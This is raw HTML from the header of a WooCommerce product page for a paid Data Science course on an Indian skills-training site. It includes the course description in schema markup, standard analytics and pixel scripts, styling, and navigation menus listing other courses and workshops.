console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://technophilia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technophilia.in/wp-json/wp/v2/product/978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technophilia.in/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://technophilia.in/?p=978' />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "au44oyi4pr");
		</script>
		<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Data Science Course","image":{"@type":"ImageObject","url":"https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg","width":1280,"height":720},"description":"Mission\r\nData Science Full Course -To make data science uncool again and enables individual learners to answer their most challenging\r\nquestions by making better use of data.\r\nCourse Description data science course\r\nThis comprehensive course will be your guide to learning how to use the power of Python to analyze\r\ndata, create beautiful visualizations, use powerful machine-learning algorithms, and evaluate the\r\nalgorithms.\r\n\r\nThis data science online training is designed for both beginners with some programming experience and experienced devel-\r\nopers looking to make the jump to Data Science.\r\nPrerequisites \r\n\r\n \tGeneral Requirements\r\nYou are enthusiastic and motivated to learn. Participation in this course requires consistently meeting\r\nproject deadlines and active participation.\r\n \tProgram-Specific Requirements\r\nYou have access to a computer with an internet connection, on which you’ll install a professional\r\ncode/text editor (VSCode)\r\nYou can independently solve and describe your solution to a math or programming problem.\r\n \tPrior experience in python language.\r\n\r\n\t\t\n\t\t\t\t\t\t\n\t\t\t\n\n\t\t\t\t\n\t\t\t\t\n\t\t\t\tCourse Content\t\t\t\t\n\n\t\t\t\t\n\t\t\t\t\n\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t \n\t\t\t \n\n\t\t\t\n\t\n\t\t\n\t\tRead Me\n\t\n\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tRead Me\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\t\tData Science Course\n\t\n\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 1\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 2\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 3\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 4\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 5\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 6\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 7\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 8-A\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 8-B\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 9\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 10-A\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tModule 10-B\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\t\tForm for Internship letter\n\t\n\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tRead Me\n\t\t\t \n\t\t\n\n\t\t\n\t\t\n\t\t\t\t\t \n\n\t\t\n\t \n\t \n\t\n\n\t\n\t\t\n\t\t\n\t\t\t\t\t\t\n\t\t\t\tForm","sku":null,"mpn":null,"aggregateRating":{"@type":"AggregateRating","ratingValue":"3.6","reviewCount":"9"},"offers":{"@type":"Offer","price":"699","priceValidUntil":null,"url":"https://technophilia.in/product/data-science-course/","priceCurrency":"INR","availability":null}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Courses","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things Course","url":"https:\/\/technophilia.in\/product\/internet-of-things-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Development Course","url":"https:\/\/technophilia.in\/product\/web-development-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Data Science Course","url":"https:\/\/technophilia.in\/product\/data-science-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Automobile &amp; IC Engine Course","url":"https:\/\/technophilia.in\/product\/automobile-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machine Learning Course","url":"https:\/\/technophilia.in\/product\/machine-learning-course-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ethical Hacking Course","url":"https:\/\/technophilia.in\/product\/ethical-hacking-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Android App Development Course","url":"https:\/\/technophilia.in\/product\/android-development-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Java Programming Course","url":"https:\/\/technophilia.in\/product\/java-programming-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Python Programming Course","url":"https:\/\/technophilia.in\/product\/python-programming-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Workshops","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Python Programming Workshop","url":"https:\/\/technophilia.in\/product\/python-programming-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machine Learning Workshop","url":"https:\/\/technophilia.in\/product\/machine-learning-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ethical Hacking Workshop","url":"https:\/\/technophilia.in\/product\/ethical-hacking-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things Workshop","url":"https:\/\/technophilia.in\/product\/internet-of-things-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Data Science Workshop","url":"https:\/\/technophilia.in\/product\/data-science-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Development Workshop","url":"https:\/\/technophilia.in\/product\/web-development-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Automobile and IC Engine Workshop","url":"https:\/\/technophilia.in\/product\/automobile-and-ic-engine-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Android App Development Workshop","url":"https:\/\/technophilia.in\/product\/android-app-development-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Offer","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Technical Workshop","url":"https:\/\/technophilia.in\/workshop-iit-kharagpur"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"course","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZTQZLC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '294999688909270', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-247x247.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-247x247.jpg" />
<meta name="msapplication-TileImage" content="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #0082fa;--fs-color-primary: #0082fa;--fs-color-secondary: #fdb900;--fs-color-success: #0082fa;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #1c2a44}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #fdb900;}.nav .nav-dropdown{border-color: #fdb900 }.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #0082fa}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div.woocommerce-MyAccount-content p{
	display: none;
}
div.woocommerce-error{
	display: none;
}

.wpcf7-submit{
	display: grid !important;
	margin: auto !important;
}

.woocommerce-error{
	visibility:hidden;
}

.wcf-att-inner{
	font-size:15px;
	font-weight:bold;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://technophilia.in/wp-content/plugins/wp-schema-pro/admin/assets/min-css/frontend.min.css?ver=2.7.15' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='qlwapp-frontend-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=1764392075' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-978 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.15 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZTQZLC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Technophilia Solutions</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/technophilia.co.in/" target="_blank" data-label="Facebook" class="icon button round is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/technophilia_solutions/" target="_blank" data-label="Instagram" class="icon button round is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://technophilia.in/" title="Technophilia | Skill Development - Summer Training" rel="home">
		<img width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="header_logo header-logo" alt="Technophilia | Skill Development"/><img  width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="header-logo-dark" alt="Technophilia | Skill Development"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-7576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7576 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="http://technophilia.in/courses-page/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Courses<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1493906756">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-610268210">


	<div id="col-1295112712" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/internet-of-things-course/" data-line-height="s">Internet of Things</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/web-development-course/">Web Development</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/data-science-course/">Data Science</a> </span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/automobile-course/">Automobile &amp; IC Engine</a></span></p>
<hr />
<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/android-development-course/" data-line-height="s">Android App Development</a></span></p>

		</div>
				
<style>
#col-1295112712 > .col-inner {
  padding: 12px 0px 0px 0px;
  margin: 0px 0px -14px 0px;
}
</style>
	</div>

	

	<div id="col-1465020379" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/machine-learning-course-2/" data-line-height="s">Machine Learning</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/ethical-hacking-course/">Ethical Hacking</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/java-programming-course/">Java Programming</a></span></p>
<hr />
<p><a href="http://technophilia.in/product/python-programming-course/"><span style="color: #0082fa; font-size: 110%;" data-line-height="s">Python Programming</span></a></p>

		</div>
				
<style>
#col-1465020379 > .col-inner {
  margin: 12px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1493906756 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div><style>#menu-item-7576 > .nav-dropdown {width: 600px;}</style></li>
<li id="menu-item-7577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7577 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="http://technophilia.in/workshops-page/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Workshops<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_423394105">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1800585290">


	<div id="col-1622166521" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/python-programming-workshop/" data-line-height="s">Python Programming</a></span></p>
<hr />
<p data-line-height="s"><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/machine-learning-workshop/">Machine Learning</a></span></p>
<hr />
<p data-line-height="s"><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/ethical-hacking-workshop/">Ethical Hacking</a></span></p>
<hr />
<p><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/internet-of-things-workshop/" data-line-height="s">Internet of Things</a></span></p>

		</div>
				
<style>
#col-1622166521 > .col-inner {
  padding: 12px 0px 0px 0px;
  margin: 0px 0px -14px 0px;
}
</style>
	</div>

	

	<div id="col-935811872" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/data-science-workshop/" data-line-height="s">Data Science</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/web-development-workshop/">Web Development</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/automobile-and-ic-engine-workshop/">Automobile &amp; IC Engine </a></span></p>
<hr />
<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/android-app-development-workshop/" data-line-height="s">Android App Development</a></span></p>

		</div>
				
<style>
#col-935811872 > .col-inner {
  margin: 12px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_423394105 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div><style>#menu-item-7577 > .nav-dropdown {width: 600px;}</style></li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578 menu-item-design-custom-size has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Offer<i class="icon-angle-down" aria-hidden="true"></i></a><style>#menu-item-7578 > .nav-dropdown {width: 300px;}</style>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-30964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30964"><a href="https://technophilia.in/workshop-iit-kharagpur">Technical Workshop</a></li>
</ul>
</li>
<li class="header-divider"></li>
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://technophilia.in/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login">
					<span>
			Login / Register			</span>
				</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://technophilia.in/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://technophilia.in/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


